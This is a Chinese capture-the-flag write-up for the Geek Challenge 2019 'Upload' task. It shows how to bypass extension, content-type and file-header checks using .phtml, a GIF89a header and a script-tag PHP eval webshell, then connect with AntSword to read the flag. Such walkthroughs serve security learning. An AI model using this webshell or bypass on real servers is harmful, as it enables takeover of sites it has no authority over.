[极客大挑战 2019]Upload 1

1.发现,文件上传漏洞

知识点:一个常规上传题目的知识点: https://www.cnblogs.com/wangtanzhi/p/12243206.html

2.步骤

2.1上传一句话

1)不知道是怎样检查的,要先试一试

一般可以检查的地方有:

后缀名、content-type、文件头的部分内容

先上传一个php,不做任何修改





2) 接下来试一下phtml+修改content-type

phtml一般是指嵌入了php代码的html文件,但是同样也会作为php解析



3) 也许文件头也检查了,那就加上GIF89a

4) 测试出来大概就是,后缀名可以是phtml,会检查content-type,文件头的部分,以及<?

所以最后的木马:

GIF89a?<script language="php">eval($_REQUEST[shell])</script>

5) 在bp里做修改



6) 上传成功



7) 猜测在upload/1.php



8) 蚁剑链接



9)终端查找cat /flag

3.借鉴

https://www.cnblogs.com/wangtanzhi/p/12253607.html

https://www.cnblogs.com/wangtanzhi/p/12243206.html

https://www.cnblogs.com/yunqian2017/p/13308641.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号